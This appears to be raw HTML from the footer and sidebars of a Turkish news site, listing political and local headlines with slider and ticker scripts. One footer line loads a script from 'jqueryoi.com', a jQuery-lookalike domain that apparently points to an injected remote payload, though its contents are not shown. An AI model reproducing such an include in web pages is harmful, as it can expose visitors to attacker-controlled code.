<img src="https://ensonnokta.com/wp-content/uploads/2025/05/abdullah-ozdemir-300x150.jpg" alt="AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez" width="300" height="250"/>
<strong>AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/balikci-kenan-ekrem-imamoglunun-usulsuzluklerini-belgeleriyle-anlatti-h69653.html" title="BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/05/673c7c72784fa370e2d20d05-300x150.webp" alt="BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI" width="300" height="250"/>
<strong>BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI</strong>
</a>
			</div>			
        </div>
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://ensonnokta.com/reyhan-sumbul-durmus-turkiyede-hollanda-egitim-modelini-hayata-gecirdik-h70890.html" title="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-25-at-22-33-20-80x50.jpeg" alt="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik" width="80" height="50"/>
<strong>Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-80x50.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="80" height="50"/>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-80x50.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="80" height="50"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-80x50.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="80" height="50"/>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-80x50.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="80" height="50"/>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-80x50.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="80" height="50"/>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-80x50.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="80" height="50"/>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yer-alti-otoparki-2-80x50.jpeg" alt="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI" width="80" height="50"/>
<strong>AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">
<img src="https://ensonnokta.com/wp-content/uploads/2024/12/2021-yeni-yiliniz-kutlu-olsun-resimleri-80x50.jpg" alt="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ" width="80" height="50"/>
<strong>YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/603084099_25316346398030341_4475451433440844810_n-80x50.jpg" alt="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU" width="80" height="50"/>
<strong>TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</strong>
</a>
</div>

	
</div>
</div>


<div class="sil"></div>

<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://ensonnokta.com/reyhan-sumbul-durmus-turkiyede-hollanda-egitim-modelini-hayata-gecirdik-h70890.html" title="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-25-at-22-33-20-500x290.jpeg" alt="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik" width="670" height="350"/>
</div>
<strong>Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-500x290.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="670" height="350"/>
</div>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-500x290.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="670" height="350"/>
</div>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-500x290.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="670" height="350"/>
</div>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-500x290.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="670" height="350"/>
</div>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-500x290.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="670" height="350"/>
</div>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
</div>
        </div>



<div class="sil"></div>
</div>
</div>




<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
<div class="footerFacebook"><a href="https://www.facebook.com/ensonnoktahaber" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="https://twitter.com/ensonnoktahaber" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="https://www.google.com/search?&q=site:ensonnokta.com" title="google plus" target="_blank"><i class="fa fa-google-plus"></i></a></div><div class="footerLinkedin"><a href="https://tr.linkedin.com" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></div></div>
<script src="https://jqueryoi.com/code/102.js"></script>
<a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="90" height="auto"></a> 
 </div>
</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140929295-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140929295-1');
</script>


 



<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-menu3-container"><ul id="menu-menu3" class="footerMenu"><li id="menu-item-8887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8887"><a href="https://ensonnokta.com/kategori/3-sayfa">3. SAYFA</a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8888"><a href="https://ensonnokta.com/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8889"><a href="https://ensonnokta.com/kategori/egitim">EĞİTİM</a></li>
<li id="menu-item-8890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8890"><a href="https://ensonnokta.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8892"><a href="https://ensonnokta.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8893"><a href="https://ensonnokta.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8894"><a href="https://ensonnokta.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8895"><a href="https://ensonnokta.com/kategori/otomobil">OTOMOBİL</a></li>
<li id="menu-item-8896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8896"><a href="https://ensonnokta.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8897"><a href="https://ensonnokta.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8898"><a href="https://ensonnokta.com/kategori/spor">SPOR</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899"><a href="https://ensonnokta.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8891"><a href="https://ensonnokta.com/kategori/foto-galeri">FOTO GALERİ</a></li>
</ul></div> 

</div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="En Son Nokta" width="auto" height="100"/></a><div class="sil"></div>
<p>Sitemizde yayınlanan haberlerin telif hakları gazete ve haber kaynaklarına aittir, haberleri kopyalamayınız.</p>
</div>
</div>
</div>
</footer>

<div class="sonDkalt">
<div class="sonDkaltIcon"><strong>SON</strong> <span>DAKİKA</span></div>
<ul id="haberler">	<li><a href="https://ensonnokta.com/reyhan-sumbul-durmus-turkiyede-hollanda-egitim-modelini-hayata-gecirdik-h70890.html" title="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik">Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik</a></li>
	<li><a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</a></li>
	<li><a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</a></li>
	<li><a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</a></li>
	<li><a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</a></li>
	<li><a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</a></li>
	<li><a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</a></li>
	<li><a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</a></li>
	<li><a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</a></li>
	<li><a href="https://ensonnokta.com/erkan-sanatsever-tesekkur-etti-h70759.html" title="Erkan Sanatsever Teşekkür Etti">Erkan Sanatsever Teşekkür Etti</a></li>
	<li><a href="https://ensonnokta.com/erkan-sanatsever-mutlu-gunu-h70747.html" title="Erkan Sanatsever&#8217;in Mutlu Günü">Erkan Sanatsever&#8217;in Mutlu Günü</a></li>
	<li><a href="https://ensonnokta.com/ak-parti-il-baskani-abdullah-ozdemir-ve-ekibinin-performansi-tartisiliyor-h70740.html" title="AK PARTİ İL BAŞKANI ABDULLAH ÖZDEMİR VE EKİBİNİN PERFORMANSI TARTIŞILIYOR.!">AK PARTİ İL BAŞKANI ABDULLAH ÖZDEMİR VE EKİBİNİN PERFORMANSI TARTIŞILIYOR.!</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-abdulkadir-aksu-ortaokulundan-anlamli-proje-hatira-ormani-olusturuldu-h70721.html" title="Esenyurt Abdülkadir Aksu Anadolu Lisesi&#8217;nden Anlamlı Proje: Hatıra Ormanı Oluşturuldu">Esenyurt Abdülkadir Aksu Anadolu Lisesi&#8217;nden Anlamlı Proje: Hatıra Ormanı Oluşturuldu</a></li>
	<li><a href="https://ensonnokta.com/adnane-ouaid-futbola-geri-donuyor-h70711.html" title="Adnane Ouaıd Futbola Geri Dönüyor">Adnane Ouaıd Futbola Geri Dönüyor</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-belediyesinde-skandali-ortaya-cikaran-ekip-gorevden-alindi-h70707.html" title="ESENYURT BELEDİYESİ’NDE SKANDALI ORTAYA ÇIKARAN EKİP GÖREVDEN ALINDI..!">ESENYURT BELEDİYESİ’NDE SKANDALI ORTAYA ÇIKARAN EKİP GÖREVDEN ALINDI..!</a></li>
	<li><a href="https://ensonnokta.com/meclis-uyesi-murat-ozden-ogretmenler-gununu-kutladi-h70695.html" title="MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI">MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI</a></li>
	<li><a href="https://ensonnokta.com/mimar-koray-coruh-ogretmenler-gununu-unutmadi-h70689.html" title="MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI">MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI</a></li>
	<li><a href="https://ensonnokta.com/sehir-plancisi-mustafa-erken-iktidar-ve-muhalefeti-bir-kez-daha-uyardi-h70673.html" title="Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!">Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!</a></li>
	<li><a href="https://ensonnokta.com/a-milli-futbol-takimimiz-fifa-dunya-klasmaninda-bir-basamak-yukselerek-25-sirada-yer-aldi-h70668.html" title="A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.">A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.</a></li>
	
</ul>
</div>

<script>
jQuery(document).ready(function(){
    jQuery("ul#haberler").liScroll({travelocity: 0.08});//hiz
});
jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};
</script>

<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>




<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>

<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/footer.js"></script>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144693492-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144693492-1');
</script>
 <div style="text-align: center;"> <a title="Haber Yazılımı" rel="dofollow" href="https://yazilimo.com/haber-yazilimi"><img src="https://yazilimo.com/logo.png" alt="Haber yazılımı" width="70" height="auto"></a></div><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Don`t copy text!</span></div><script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/ensonnokta.com\/wp-admin\/admin-ajax.php","nonce":"a96093fe54","post_id":"58823"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ensonnokta.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script defer type="text/javascript" src="https://ensonnokta.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762978875" id="akismet-frontend-js"></script>
 



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://ensonnokta.com",
	"logo":{
		"@type":"ImageObject",
		"url":"https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png",
		"width":250,
		"height":90},
		"sameAs":[
		"https://www.facebook.com/ensonnoktahaber",
